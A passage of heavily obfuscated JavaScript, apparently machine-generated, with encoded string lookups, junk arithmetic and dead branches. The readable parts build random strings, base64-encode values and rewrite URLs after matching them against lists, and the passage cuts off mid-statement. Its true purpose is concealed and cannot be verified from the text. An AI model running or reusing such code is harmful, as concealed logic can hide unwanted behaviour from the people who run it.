wW=Wa;return vF[wW(0x57d)](w8,w9);},'jXuky':'vtc8','Hvxsf':function(w8,w9,wW){return w8(w9,wW);},'duomg':'yX3C','WanSt':function(w8,w9,wW){var wv=Wa;return vF[wv(0x315)](w8,w9,wW);},'dwtCb':w3(0x800),'pfiAq':function(w8,w9){return w8<w9;},'LaLyK':'cmdh','tcSoz':w3(0x414),'LubxQ':function(w8,w9,wW){return w8(w9,wW);},'XFjej':function(w8,w9,wW){return w8(w9,wW);},'MlqJE':function(w8,w9){return vF['gROGd'](w8,w9);},'EgvON':function(w8,w9){return w8+w9;},'JhdmZ':function(w8,w9){return w8+w9;}};function w5(w8){var w9=w3,wW={'DfWdU':function(wp,wf){return w4['pfiAq'](wp,wf);},'RHysZ':function(wp,wf,wz){var wk=Wa;return w4[wk(0x31c)](wp,wf,wz);}},wv,ww,wu,wF,wB,wj=[],wT=[Wi(0x1927+-0x25e8+0xe58,w4[w9(0x2c5)]),Wi(-0x11*-0x17f+-0x8f9*0x3+0x2a3,w4[w9(0x6b8)]),w4['Hvxsf'](Wi,0x14d3+0x508+-0x18eb,'Xr&E')];for(wv=-0x252f+0x21*0x81+0x148e;wv<w8;wv++)ww=B[w4[w9(0x22a)](Wi,0xb2d*-0x1+-0x577+0x1266,'yX3C')][w4[w9(0x59e)](Wi,0x1c1*-0x1+-0xfe9*0x1+-0x135e*-0x1,w9(0x333))]()<0x1966+-0x872+-0x10f4+0.5,wu=ww?-0x4*0x70c+0x18e7+0x34a:-0xef8*0x2+0x135a+0xa98*0x1,wF=ww?0x841+-0x6*0x11a+-0x1a3:-0xcf3+0x62a*0x1+0x6ca,wB=wS(wT[wu])+wS(wT[-0xf5e+0x103d*-0x1+0x1f9b])+wS(wT[wF]),wj[w4[w9(0x702)](Wi,0x17*-0x15d+0x104d+0x105b,'E^9x')](wv===w4[w9(0x416)](w8,0x22b7+0x21a1+-0x4457)?w4[w9(0x77f)](Wi(0x1fa2+-0x8d*-0xd+-0x2593,w9(0x3ad)),wB):w4[w9(0x27b)](wB,Wi(-0x39b+0x2296*-0x1+-0x26c7*-0x1,w9(0x3ae))));return wj;function wS(wp){var wf=w9;if(w4[wf(0x4d2)](wf(0x722),wf(0x722))){for(_0x1eeaad=_0x416f55[_0x11701e(0x1184+0x1f*-0x2a+-0xaf6,wf(0x6f1))](_0x54fbe2),_0x351af7=-0x1aaf+0x663*-0x5+0x9c5*0x6,_0x897ab9=_0x3c0b1e[_0x2ec8cf(-0x2c5*-0xb+-0x200d+0x35*0xc,wf(0x800))];wW[wf(0x70a)](_0xe3cbf0,_0xb39db6);_0x5a7f53++)_0x4b584d[wW[wf(0x6f4)](_0xd2befe,-0x1325+-0x1*0xe+0x7c*0x2a,wf(0x63c))](_0x54e35a[_0x7c6578],_0xfe79d2[_0x160aeb[_0x3a570e]]);return _0x20a9dc;}else return wp[Wi(-0x1*-0x1df7+-0x139d*0x1+0x961*-0x1,w4[wf(0x2ee)])](B[Wi(-0x1ed*0x2+-0x58f*0x7+0x2c85,wf(0x1f3))][w4[wf(0x31c)](Wi,-0x6f1*0x1+0x1*-0x24b3+0x2d01,wf(0x846))](B[Wi(-0x1768+0x212a+0x200*-0x4,w4[wf(0x600)])][w4['WanSt'](Wi,-0xc*-0x20b+0xc05+-0x22d5,'a1Vp')]()*wp[Wi(0x1ab0+0x1*-0x1a3+-0x9*0x2af,w4[wf(0x69f)])]));}}var w6=-0x1ed3*-0x1+-0x233e+0x46b;return vF[w3(0x1c4)](typeof w2,Y)&&w2>0x7*-0x4a3+0x4*-0x5cb+0x12f*0x2f&&(w6+=B[Wi(0x1ca+0x1a16+-0x1a1e,w3(0x1f3))][vF[w3(0x6d9)](Wi,0x4cf+0xdec+-0x3*0x5ca,w3(0x846))](vF[w3(0x767)](w2,-0x1*0x1052+-0x1d3b+0x2da1))),w6+=w7(0x17ce+0x2*0xdc4+-0x755*0x7,0x1a54+-0x269*-0x4+-0x23f4),w6>=0x14b+0x147e+-0x15bf&&(w6=w7(0x105+0x202+-0x1*0x301,0x275+-0x94b*-0x2+-0x1502*0x1)),w5(w6);function w7(w8,w9){var wW=w3;return B[Wi(-0x2*0x2cf+0x1368+-0xc08,wW(0x1f3))][vF[wW(0x180)](Wi,0x1b40+-0x1*-0x5ce+-0x7*0x487,wW(0x846))](B[Wi(0x6c8+-0x4f*0xc+0x1a*-0xd,'yX3C')][Wi(-0x11d1+-0x2617+0x399c,wW(0x333))]()*vF[wW(0x665)](w9-w8,0x10ca+-0x7a1+0x8*-0x125))+w8;}}function vn(w2){var w3=vu;if('JbnMM'!==w3(0x453)){var w4=new _0x4f12b9[0x143e+0x1*0x2091+-0x34bf](_0x20f253[0x25bd+0xd9*-0x14+-0x14ab]+_0x19300a[-0x22a+0x1*0x267b+-0x242e]),w5=w4[_0x41c306[-0xe78+0xad+0xdf1]](_0x3f6e1b+_0x6183ce)?--_0x1f5457[-0x23bb*0x1+-0xb05+0x2ec1]:--_0x3e83fe[-0x161+-0x63a*-0x1+-0x49*0x11];return _0x520b7c(w5);}else{var w6,w7,w8,w9,wW,wv,ww,wu,wF=Wi(0x186c*0x1+-0x4*0x658+0x1e6,w3(0x526)),wB=Z,wj=-0x31+-0x4a2+-0x4d3*-0x1;for(wu=w2;wj<wu[Wi(0xe*-0xc7+-0xc52+0x181a,w3(0x800))];)w9=vF[w3(0x189)](w6=wu[Wi(0xa*0x261+-0x202a+0x9dc,vF['pOcXl'])](wj++),-0x1994+-0x7c5+-0x1*-0x215b),wW=(-0xbe8+-0x38c+-0x25*-0x6b&w6)<<-0x1a79*0x1+0x1cbb+0x11f*-0x2|vF[w3(0x189)](w7=wu[Wi(-0x1a66+0x27*-0xb+0x1d8f,vF[w3(0x618)])](wj++),-0x6c3*-0x5+0x23a0+-0x456b),wv=vF[w3(0x388)](-0x309+-0x4a8+0x3e0*0x2&w7,-0x21f8+0x152d+0xccd)|(w8=wu[Wi(-0x188+0xe*-0x1e2+-0x8*-0x3ac,vF[w3(0x618)])](wj++))>>-0x15f1*0x1+-0x1*0x185e+-0x1*-0x2e55,ww=vF[w3(0x793)](-0x14a9+-0x1e4b+-0x1111*-0x3,w8),B[Wi(-0x7*0x363+-0x58+0x1969*0x1,'qMPI')](w7)?wv=ww=0x21a4+-0xd*-0x8b+0x5*-0x817:B[Wi(0x2042*-0x1+-0x463*0x7+0x4053,vF[w3(0x246)])](w8)&&(ww=0xd*-0x24b+0x76d*-0x3+0x77a*0x7),wB=vF[w3(0x5d0)](vF[w3(0x4ba)](vF[w3(0x866)](wB,wF[Wi(0xe6c+0xe0f+0x3ee*-0x7,vF['RjuSf'])](w9)),wF[vF[w3(0x68c)](Wi,-0x14a3+-0x8*0x103+0x1db4,vF[w3(0x5ed)])](wW))+wF[Wi(0x3*0x861+-0x3*-0xba5+-0x9*0x691,vF[w3(0x5ed)])](wv),wF[vF[w3(0x2dd)](Wi,-0x17b4+0x21ab+-0x8fe,vF[w3(0x5ed)])](ww));return wB;}}function vh(w2,w3,w4,w5,w6){var w7=vu;return w5||w6?vF[w7(0x5d0)](w2[-0xde1*-0x2+-0x124c+0x15a*-0x7]+w2[0x48c+0x2412+-0x289d],(vF[w7(0x70c)](w3,w5)+w4+w6)[vF[w7(0x2dd)](Wi,-0x2*0xa4+0x189e+0xb19*-0x2,w7(0x692))](/\/\//g,Wi(-0x1bdd+0x21ca+-0x446,vF['SnqaG']))):w4[vF['kYQRJ'](Wi,-0x15b5+-0x180f+0x2ee8,w7(0x692))](/\/\//g,vF[w7(0x6d9)](Wi,0xdc7+0x1f17+-0x2b37,w7(0x840)));}vv||(vv=Wi(-0x34a*-0x9+0x7af+-0x247b,vu(0x4e9))),vB=Ww[Wi(-0x1166+0x9b2+0x89f,vu(0x50e))]();try{if(vF['uDFen'](vu(0x5cd),vF[vu(0x7cc)])){var vi,vX,vr,vG=[];for(vX=-0x141*-0x16+0x1cf6+-0x134*0x2f;vF[vu(0x25d)](vX,-0x23bf+-0x1840+0x3cff);vX++){for(vi=vX,vr=-0x1016+0x14e2+-0x133*0x4;vF['IzUia'](vr,0x1*-0x1a19+0x1c15*0x1+0x1*-0x1f4);vr++)vi=vF[vu(0x793)](vi,-0x2d5+0x1169+0xe93*-0x1)?vF['czjxH'](-0x1569272a2+-0xd59bfd5b+0x319e6f31d,vi>>>0x5f*-0x3d+-0x2518+0x3bbc):vi>>>0x1*-0x119+0x2f9*0x5+-0xdc3;vG[vX]=vi;}return vG;}else{if(vB[Wi(0x5*-0x68d+-0x2235+0x4d*0xe3,vu(0x6c4))]()&&!vB[vF[vu(0x7d0)](Wi,0x551*0x5+-0x1c76+0x39e,vu(0x457))]()&&!vB[Wi(0xa44+-0x1e49*0x1+-0x569*-0x4,vu(0x4a6))]()||vB[Wi(-0x117b*-0x2+0x1ebb*0x1+-0xb*0x5d5,vu(0x7a7))]()&&!vB[vF[vu(0x7d0)](Wi,0x8*0xc7+0x1*0x1ced+-0x2153,vF[vu(0x1b1)])]()&&!vB[Wi(-0x2*-0x413+0xc42+-0x12ac,'Ikgc')]()){if(Wl(vW))return vW;}else{if(vu(0x73d)===vu(0x693)){var va={'kFTNe':vu(0x6a4),'mVzrV':vu(0x656),'BJJdR':function(w2,w3,w4){var w5=vu;return vF[w5(0x853)](w2,w3,w4);},'VDrQI':vu(0x2b4),'xoRoX':function(w2,w3){var w4=vu;return vF[w4(0x665)](w2,w3);},'DYorD':function(w2,w3){return w2<w3;},'YXXHX':function(w2,w3){return w2==w3;}},vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1;try{if(vg=_0x2cfae4(_0x24a4d0,_0xb02783[vF[vu(0x264)](_0x175c38,-0x1a27+0x2354+-0x80*0x11,'tRwL')]()),vI=_0x4453c1[_0x453faa(0xa63*0x3+-0x1aeb*-0x1+-0x38b0,vF[vu(0x6a8)])](),vI!==vF[vu(0x755)](_0x2092d4,-0xb2b*0x3+0xe11+0x1*0x1436,vu(0x642))&&vI!==_0x46e878(0xe2d+-0x40f*-0x2+-0x155a,vu(0x6f9)))throw _0x547cb6;for(vx=_0x73771[_0x5eefe3(-0xb09+-0xf70+0x1ba1,vu(0x6a4))](_0x3f181c(-0x9ed+0x95f*0x2+-0x812,vF['sRmHp'])),vA=vF[vu(0x1d3)](vx,-(0xfc0+-0x5*-0x1ed+-0x3a*0x70))?_0x5e9076[_0x539ea8(-0x1*-0x265a+-0xaed+-0x19fd,'un39')](vx+(0x59f*-0x2+0x737*-0x1+0x1276)):null,vD=_0x23b493[vF['xIyAB'](_0x581720,0xeed*-0x1+-0x25fc+-0x1*-0x3661,vF['hVvwB'])](_0x3ea967),vF[vu(0x4e1)](vD[_0x2da091(0x8ef+0x1d6c+-0xdf*0x2b,vu(0x800))],-0x2106+0x47*0x8a+-0x4f*0x11)&&vD[_0x218637(0x27*0x43+-0x8*0x4bf+0x1ca3,vF[vu(0x1cf)])](function(w2,w3){var w4=vu,w5,w6,w7,w8;return w2[_0x2103a7(-0x236d+-0xae2+-0x1a3*-0x1d,va['kFTNe'])](_0x5d0b91(0x1fa9+0x608+-0x24f0,va[w4(0x775)]))>-(0xd*0x1fb+-0x127*0x2+-0x1770)&&w3[_0x15c0fc(0x3*0x2de+0x2023+-0x2795,w4(0x6a4))](va['BJJdR'](_0x463e2e,0xc6*0x2d+-0x3b*0x14+0x1*-0x1d71,'k^W9'))>-(0xc08+-0x1*-0x9d5+-0x15dc)?(w5=w2[_0x245339(-0x15d8+-0x658+0x1d56,w4(0x2b4))](_0x3e9a33(-0x19bd+-0x8*-0x4df+-0xc7a,'k^W9')),w6=w3[_0x41fc3f(-0xf98+-0x469*0x7+0x3*0xfdf,va[w4(0x23c)])](_0x4fa6a0(0x159+-0xddb+0xd43,w4(0x656))),w7=_0x1edebe[_0x12ebb7(0x169+0x5ad*-0x1+0x544,w4(0x5e2))](w2[_0x227462(0x1*0x2077+-0x1b80+-0x3*0x12d,w4(0x74f))](va['xoRoX'](w5,-0x16e1+0x17f7+0x1*-0x115))),w8=_0x372c18[va[w4(0x38c)](_0x6ed178,-0x4*0xe2+0x99d+-0x515,'HcUA')](w3[_0x60bffd(0x3*-0xc9b+0xa*0x14f+0x1a2b,w4(0x74f))](w6+(-0x1582+-0xb89+-0x24*-0xeb))),va[w4(0x668)](w7,w8)?-(0x1990+0x906+-0x2295):va[w4(0x47b)](w7,w8)?-0x1c79+-0x22a3*0x1+0x482*0xe:-0x27*0x8+-0x12*0x8+0x1c9*0x1):0x159b+0x5b6*0x2+-0x1bd*0x13;}),vo=[],_0x5c7dc5[0x127+0x167d+0x3*-0x7e1]=[],vt=-0xdc9+0x883*0x1+0x546,vc=vD[_0x25561f(-0x1ab*-0x10+0x26aa+0x1e*-0x226,vu(0x800))];vF[vu(0x25d)](vt,vc);vt++)vF[vu(0x461)](vD[vt][_0x32dfe5(0x2401*0x1+0x231c+-0x1*0x45f5,'5i!Z')](_0x5216ab(-0x978+0x17+0xa22,vu(0x656))),-(-0x8*-0x33a+0x2250+-0x3c1f))?(vb=vD[vt][_0x55e599(-0x1417+-0x12ee+0x282b,'IVRF')](_0x5aed4f(-0x1469+0x1981+-0x457,vF[vu(0x57b)])),vl=vD[vt][vF['HHIer'](_0x236402,0xc6b+0x1bb7+-0x26b2,vF['ponnW'])](0x5d9*-0x1+-0x1175+0xba7*0x2,vb),vL=vl[_0x41c5b9(-0x31f*0x4+0x1a*-0x5c+0x2*0xb7d,vF['YvteI'])](vF[vu(0x4ab)](_0x379632,0x26d6+-0x21fd+-0x418,vu(0x656))),vF[vu(0x290)](vL,-(-0x1*-0x83+-0x741+-0x9d*-0xb))?(vs=vl[vF['HHIer'](_0x376306,0x1823+-0x1*-0x1b7f+0xa*-0x505,'un39')](-0x818+0x1cd9+-0x45*0x4d,vL),vY=_0x4be261[_0x5c7e7c(0x20d6+0x1cc8*0x1+-0x1a*0x253,vu(0x6a6))][_0x4ab8df(-0x1*0xdc3+-0xe*0x6a+0x1441,vF[vu(0x422)])](_0x1e295f[_0x3771d1(0x6f*-0x4a+-0x1659+0x17*0x265,'WNfD')](vl[_0x17a215(-0x4e2*-0x7+-0x198+-0x1bb*0x12,vu(0x74f))](vL+(-0x2110*-0x1+-0x9bd+-0x1752))))):(vs=vl,vY=null)):vs=vD[vt],vO=vI+vF[vu(0x264)](_0xa623c0,-0x1*-0x1c2d+-0xc25+-0xe61,vu(0x840)),vd=vs[_0x2503cd(-0x16*0x181+0x95c*-0x3+0x1f29*0x2,vF[vu(0x4ac)])](vO),w0=vF[vu(0x866)](vg,vI),vd==0x551*0x1+-0x1*0x7cd+0x27c?(w1=vs[_0xf5414a(0x20e3+0x1*0x1f75+-0x3f62,vu(0x4e2))](vO[_0x250f2b(0x95b+-0xf24+0x6af,vu(0x800))]),new _0x19e4c2[(_0xec3d57(0x4*-0x605+0xd44+0xbf1*0x1,vF[vu(0x521)]))](w1)[_0x319197(-0x26f4+0x1df9*-0x1+-0xb3*-0x65,vu(0x550))](vg)&&vF[vu(0x183)](_0x191772,vA,vY)&&(vo[_0x5229bf(-0x518*-0x3+0x1736+-0x2531*0x1,vu(0x35a))](_0x4dbd87[vD[vt]]),_0x3afa7e[-0x188+-0x523*-0x6+-0x1d49][_0x5281c5(0x8c*-0x30+0xcfc+0xe91,vu(0x35a))](vD[vt]))):_0x4c8476(w0)==vs?vF['Zbjjp'](_0x5753af,vA,vY)&&(vo[_0x573ca0(-0x8f6+-0xf34+0x1977,vF[vu(0x7da)])](_0x2b6fb7[vD[vt]]),_0x2b6928[-0x2*-0xad5+-0x168d*0x1+0xe4][_0x52e7cb(-0x1*0x1cc6+0x19c3+0x450,vu(0x35a))](vD[vt])):vs==_0xb31f73(-0x33a+-0x744+0x4*0x2d2,vu(0x349))&&(vo[_0x17d074(-0x1541+0x6*0x4ca+0xe*-0x71,'E^9x')](_0x470192[vD[vt]]),_0x21798c[0x1d4d+-0xcc6+-0x1086][_0x3eb058(0x1327*0x1+-0x1a3e+0x864,vF[vu(0x7da)])](vD[vt]));return vF[vu(0x459)](vo[_0x2827f5(-0x2609+-0x1679+-0x312*-0x14,vu(0x800))],-0x9db+0x1002*0x1+-0x627)?null:vo;}catch(w2){return null;}}else{if(vF[vu(0x5d1)](WL,vW))return vW;if(Wg(vW))return vW;if(WI(vW))return vW;}}return WA(vW,vB[Wi(-0xc8f+-0x1*0x2159+0x2edb,vF[vu(0x598)])]())?vW:(vj=Wj[Wi(0x805+0x9c2+0x3fb*-0x4,vF[vu(0x250)])](vW,vB[vF['ySzRC'](Wi,0x239*-0xf+-0x269c+0x49b3,vu(0x451))](),0x7ef+0xc9b*0x1+-0x148a*0x1,0xc1+-0x3*0x337+0x8e5),vj?(vT=vj[-0x3f1*-0x9+-0xec+-0xef*0x25],vS=Wm(vW,vT),Wj[Wi(-0x93f+0x1*0xe6b+-0x4*0x10a,vu(0x819))](vS)?vW:(vp=vF[vu(0x201)](vW[Wi(0x1*0x581+-0x1085*0x2+0x1cb1,vu(0x6a4))](vF[vu(0x2bb)](Wi,-0xfe7+0x12ba+-0x4c*0x7,vF['sRmHp'])),-(0x2b*-0x11+0xd3+-0x209*-0x1))?vW[Wi(-0x2*0x497+-0x1e8e*0x1+0x292c,vu(0x74f))](vW[Wi(-0x19*0x87+0x21d*-0x3+-0x14ae*-0x1,vF['oOLVZ'])](Wi(0x1*-0x139+0xa7a*0x1+-0xb*0xc6,'OC!s'))):null,vH(vv,vw)&&(vf=vF[vu(0x5d1)](v0,vw),vp=vf==null||vF[vu(0x70b)](vf,Z)?null:vF['uepZi'](Wi(-0x1b41+0x24dd+-0x8dd,'OC!s'),vf)),vz=vF[vu(0x79e)](vp,null)?vp[Wi(0x1*0x11ef+0x1dbf*0x1+-0x2*0x171f,'un39')](-0x2*0x6fd+0x1a03*0x1+-0xc08):null,vk=vy(vS,vv,vz,vB[vF[vu(0x1ab)](Wi,-0x26c4+-0xd*0x125+0x371b,vu(0x80a))]()),vk[0x20ef*0x1+0x218f+-0x2*0x213f]?(vK=vk[-0x101d+0x36b+0x1*0xcb3],vC=vB[Wi(-0x20f5+0x2*0xed0+0x1*0x512,vu(0x457))](),vM=vB[Wi(0xd8d*-0x1+0x98d*0x2+0x1f7*-0x2,'&3##')](),vK?(vC=vB[vF['uBLXV'](Wi,0x1fcb*-0x1+-0x1*-0x1f21+0x27c,vF['HeMAq'])](),vM=vB[Wi(0x2*0xb3f+-0x2c9*-0xb+-0x3365,vF['rBBwN'])](),W3[Wi(0x749+-0xc91*-0x1+-0x132b,vF['KtppL'])](vp)&&(vS+=vp,vp=z)):W3[Wi(0x7e1*-0x4+0x1407+-0x4*-0x30b,vu(0x38d))](vp)&&vp!==Z&&vp[Wi(-0x2*0xda+-0x25f*-0x2+-0x211,vu(0x634))](-0x1c18+-0x18f5*-0x1+0x323)===vF[vu(0x218)](Wi,0x6c7*0x2+0x116*-0x2+-0xaa3,vu(0x471))&&(vB[Wi(0x11cb+-0xc27+-0x171*0x3,vu(0x6c4))]()||vB[vF[vu(0x1f9)](Wi,0x2dd*0x7+0x1*-0x21fb+0xf7a,vu(0x7a7))]())&&(vp=Wi(0x1229*0x1+-0x1a20+0x963,vu(0x704))+vp[Wi(-0x1d6c+0x2*0x8c1+0xd5a,vu(0x74f))](-0x6*0x517+-0x11*-0x102+0xd69)),vP=vF[vu(0x5d1)](vV,vS[Wi(-0x3*-0xcb9+0x1633*-0x1+-0xf12,vu(0x800))]),vR=vP[Wi(0x885*0x2+0x1498+-0x92f*0x4,vF[vu(0x4f7)])],vN=vP[Wi(-0x35*-0x40+0x1*-0xdfd+0x1e7,'H^93')](),vQ=vP[Wi(0x1f60+0x1f9b+-0x3dd1,vu(0x237))](),vU=[],vU[Wi(-0x11e4+-0x38*0x1e+-0x1*-0x19c1,vu(0x35a))](vQ),ve=vF[vu(0x427)](vE,vS,vP),ve[Wi(-0xc02+0x13fb+-0x6ac,vu(0x35a))](vN),vZ=vU[vF[vu(0x47f)](Wi,0x9e5+-0x4b1*0x3+0x5b3*0x1,vF[vu(0x7f7)])](ve),vq=vZ[Wi(-0x1617+-0xa6f+0x2119,vu(0x34b))](Z)+vR,vJ=vn(B[Wi(0x3bf+-0x203*0x5+0x1*0x757,'5PqI')](vq)),vm=W3[vF[vu(0x44b)](Wi,0x25*0x5e+0x16a1*-0x1+0x9ba,vu(0x38d))](vp)?vF[vu(0x2f0)](vh,vj,vT,vJ,vC,vM)+vp:vh(vj,vT,vJ,vC,vM),vK?!vB[Wi(0x1*0x18e9+-0xef5*-0x2+-0x3549,'RZed')]()||vB[Wi(-0xdaa+-0x198e+0x66*0x67,vu(0x638))]()||vB[vF[vu(0x85b)](Wi,0x1f34+0x22bf+-0x4037,vu(0x718))]()?vm:WZ(vB[Wi(0x46*-0x80+0x229*0x1+0x2261*0x1,vu(0x7a7))]())+vm:!vB[Wi(0xe94*-0x1+-0x1b7d+0x2b62,vu(0x6c4))]()||vB[Wi(-0x1ba1+-0x120d+0x2f6b,vF[vu(0x3c7)])]()||vB[Wi(0x22*-0x19+-0xa8d+-0x6*-0x295,vF[vu(0x2b5)])]()?vm:WZ(vB[vF[vu(0x387)](Wi,-0x2478+-0x2085+0x1*0x464e,vu(0x6c4))]())+vm):vW)):vW);}}catch(w3){return vW;}}function v2(vW,vv){var vw=Wa,vu={'NyJBa':'aPP1','skREa':vw(0x53d),'PdhLT':function(vK,vC,vM){return vK(vC,vM);},'kyyHJ':vw(0x465),'QWssx':vw(0x54d),'SqrWT':vw(0x1bd),'knGRK':'Lwto','LravK':function(vK,vC){return vK(vC);},'dESIU':function(vK,vC,vM){return vK(vC,vM);},'LBXdJ':function(vK,vC,vM){return vK(vC,vM);},'NqeXd':vw(0x2d9),'SSfAO':vw(0x6f3),'rDlfV':vw(0x6a4),'jpBHj':function(vK,vC,vM){return vK(vC,vM);},'OPtzB':vw(0x80a),'TcqOD':function(vK,vC,vM){return vK(vC,vM);}},vF,vB,vj,vT,vS,vp,vf,vz,vk;return vW[Ww[Wi(0x4f*0x10+0x1c1b+0x1*-0x1fdf,vw(0x77d))][Wi(-0xdb7*-0x2+-0x22*0x50+-0x5*0x339,vw(0x53d))]]!==z?vW[Ww[Wi(0x3*0xa13+0x823+-0x22*0x118,vu[vw(0x5b4)])][Wi(0x4f*-0x36+0xce2*-0x1+0x1e3d,vu[vw(0x4f0)])]]:(vF=Ww[Wi(-0x2*0x1118+-0x194c+0x3c17,vw(0x22d))](),vF?(vB=vW[Ww[vu[vw(0x4fe)](Wi,-0x5*0x4b+0xeb0*0x1+0x269*-0x5,'aPP1')][vu[vw(0x4fe)](Wi,-0x856+-0x569+0xea6,'#rew')]],vj=vW[Ww[vu[vw(0x4fe)](Wi,0x2043*-0x1+-0xb33+-0x1651*-0x2,vw(0x77d))][Wi(0x2f*0x8c+-0x1*-0x25d1+-0x3e8b,vu['kyyHJ'])]],W3[vu[vw(0x4fe)](Wi,-0x8a3+-0x16*-0x175+0x1*-0x15c2,vw(0x54d))](vB,Wi(0x71b+0x1cd5+-0x2282,'4zeP'))||W3[vu['PdhLT'](Wi,0x181e+-0xe1b*0x1+-0x42d*0x2,vu[vw(0x31d)])](vB,Wi(-0xb55+-0x13*0xc+-0x3*-0x469,vu['SqrWT']))?null:v5(vB)?(vW[Ww[Wi(-0x9f1+-0x1*0x7fa+0x65d*0x3,vu[vw(0x5b4)])][Wi(0xbed+0x25f+0x1*-0xccb,vw(0x2d9))]]===z&&vj[vu[vw(0x4fe)](Wi,-0x1*-0x10da+0xbb0*-0x3+0x138f,vu[vw(0x7de)])]()===Wi(0x478+0x11*-0x189+0x166f,'k3Y8')&&(vT=vu[vw(0x703)](We,vB),vW[Ww[vu[vw(0x249)](Wi,0xfda*-0x2+-0x1*-0x1d23+0x3bd*0x1,vu['NyJBa'])][vu[vw(0x70f)](Wi,0x2a+0x1298+-0x1*0x1141,vu[vw(0x72f)])]]=vT[vu['PdhLT'](Wi,0x1389+0x173b+-0x299c,vw(0x6a4))](Wu)!==-(0x1292*0x2+0x1e28*-0x1+0x6fb*-0x1)||Wj[Wi(0xf30*-0x1+0x1*0x596+0xa32,vu[vw(0x2e1)])](vT)),vW[Ww[Wi(0xc5e*0x2+0x16a8+-0x198*0x1d,'aPP1')][Wi(0x1fc8+0x88e+-0x1*0x26d5,vw(0x2d9))]]?(vS=vB[Wi(0x1437+0x1*0xd6b+0x103d*-0x2,vu['rDlfV'])](Wi(-0x190f+0x11*-0x1e5+0x3a03,vw(0x471))),vp=vS>-(0x1*-0xa34+-0x1855+0x1145*0x2)?vB[vu[vw(0x3dc)](Wi,-0x1*0x1ced+0x439+0x1a24,vw(0x74f))](vS+(-0x2333*0x1+0x7f*0x16+0x184a)):null,vf=vF[Wi(0x7c8+0x22d2*0x1+-0x1492*0x2,vu[vw(0x2f6)])](),vz=vF[vu[vw(0x4fe)](Wi,-0xf52+0x949+0x6ec,vw(0x82b))](),vk=v4(vf,vz,vv,vB,vj,vp),vW[Ww[Wi(-0x1*-0x24c5+0x1*-0x26c8+0x32f*0x1,vw(0x77d))][vu[vw(0x433)](Wi,0x1b97*0x1+0x1033+0xb*-0x3eb,vw(0x53d))]]=vk,vk):null):null):null);}function v3(vW,vv){return null;}function v4(vW,vv,vw,vu,vF,vB){var vj=Wa,vT={'UvmNV':function(vC,vM){return vC===vM;},'gStKk':function(vC,vM){return vC<vM;},'hRZAz':function(vC,vM){return vC!=vM;},'WSjEI':vj(0x800),'pimQl':function(vC,vM,vP){return vC(vM,vP);},'HTEZu':'S0N!','IkbMJ':function(vC,vM,vP){return vC(vM,vP);},'EygCD':vj(0x7d9),'mnaqd':vj(0x48a),'lKtej':vj(0x550),'MqIOY':function(vC,vM,vP){return vC(vM,vP);},'MzJyo':'K1iO','CPODq':function(vC,vM){return vC+vM;},'UGNjB':function(vC,vM,vP){return vC(vM,vP);},'VJysb':function(vC,vM){return vC==vM;},'aXkeL':function(vC,vM,vP){return vC(vM,vP);},'xWqNi':function(vC,vM){return vC(vM);},'lfSXE':vj(0x37d),'DctAj':function(vC,vM,vP){return vC(vM,vP);},'sVuEz':vj(0x633),'ELXwI':vj(0x35b),'UbYXw':function(vC,vM,vP,vR,vN,vQ){return vC(vM,vP,vR,vN,vQ);},'FUQVc':function(vC,vM,vP){return vC(vM,vP);},'OKqdQ':function(vC,vM,vP){return vC(vM,vP);}},vS,vp,vf,vz,vk;function vK(vC,vM){var vP=vj,vR,vN,vQ,vU,ve;if(vM==null)return!(0x23b0+0x12d2+-0x3682);if(vM[Wi(-0x621+0x1f05+-0x17fe,vP(0x800))]===-0x1309+-0x195+0x149e)return!(0xeed*0x1+-0x3ec*-0x4+-0x1e9d*0x1);for(vR=vC==null||vT[vP(0x261)](vC[Wi(0x2f9+0x237c+-0x258f,vP(0x800))],0x18ad+-0x1200+-0x6ad),vN=vC,vN==null&&(vN=Z),vQ=0x3*-0xcb3+0x2430+-0x1e9*-0x1,vU=vM[Wi(0x1690*-0x1+-0x2100+-0x323*-0x12,vP(0x800))];vT['gStKk'](vQ,vU);vQ++)if(ve=vM[vQ],vT['hRZAz'](ve,null)){if(ve[Wi(-0x175d*0x1+-0xa7c+0x22bf,vT['WSjEI'])]===0xa3*0x35+-0x1*-0x217+-0x23d6)return!(0x7*-0x51d+-0x4f4*0x7+0x4677);if(ve===Wi(0xa00+0x10*-0x157+0xcd5,'4S5y')){if(vR)return!(0x8cc+-0x1d*0x26+0x1*-0x47e);}else{if(W3[Wi(-0x730+0x1881+-0xfa8,vP(0x54d))](ve,vT[vP(0x19c)](Wi,-0x1*-0x230b+0x2*0x1288+0x1794*-0x3,vT['HTEZu']))&&W3[vT[vP(0x658)](Wi,-0x2b3*0x9+-0x5*0x6fd+0x3c57,vT[vP(0x26b)])](ve,Wi(0x8e7+0x2e5*-0x2+0x1*-0x1dd,'41Cb'))){if(new B[(Wi(-0x17e5+-0x1661+0x2f67,vT[vP(0x2e4)]))](ve)[Wi(-0x1a7*-0xe+0x1*-0x22bd+0x3*0x46f,vT[vP(0x4be)])](vN))return!(0x1c16+0x1*-0x16ac+-0x56a);}else{if(vN[vT['IkbMJ'](Wi,0x1241*0x1+-0x1*-0x255c+-0x60d*0x9,vP(0x6a4))](ve)>-(0x191f*-0x1+0x9e*-0x32+0x37fc))return!(-0x69d*-0x5+0x13e*0x3+-0x24cb*0x1);}}}}vS=null;try{return vW?(vp=[],vT[vj(0x7ff)](vv,null)&&(vp=vp[Wi(-0x1*-0x1205+0xd78+-0x1*0x1df8,'ki!3')](vv)),vw!=null&&(vp=vp[Wi(0x19f3+-0xd1e+-0xb50,vj(0x71d))](vw)),vT[vj(0x2dc)](WA,vu,vp)?vS:(vf=function(vC,vM,vP,vR,vN){var 